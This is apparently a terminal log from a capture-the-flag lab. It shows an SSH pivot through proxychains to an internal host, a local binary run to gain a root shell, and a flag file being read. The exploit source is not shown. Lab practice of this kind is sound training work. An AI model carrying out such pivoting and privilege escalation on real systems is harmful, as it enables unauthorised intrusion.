 ┌──(kali㉿kali)-[~]
└─$ proxychains ssh -i id_rsa joyce@172.22.13.57
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Warning: Identity file id_rsa not accessible: No such file or directory.
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.13.57:22  ...  OK
Last login: Thu Oct 16 23:03:22 2025 from 172.22.13.14
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos ~]$ ls
1.py  7  7.c  authorized_keys  root  root.c  script.py  shell  shell.c
[joyce@centos ~]$ ./7
[root@centos ~]# cat /flag02.txt
 SSS  h           d                CCC            d           t         l
S     h           d               C               d           t  ii     l
 SSS  hhh   aa  ddd ooo w   w     C    rrr eee  ddd eee nnn  ttt     aa l  ss
    S h  h a a d  d o o w w w     C    r   e e d  d e e n  n  t  ii a a l  s
SSSS  h  h aaa  ddd ooo  w w       CCC r   ee   ddd ee  n  n  tt ii aaa l ss
flag02: flag{357ba9e2-9029-4d91-af0d-4a27149fcb4a}
hint: relay race
[root@centos ~]#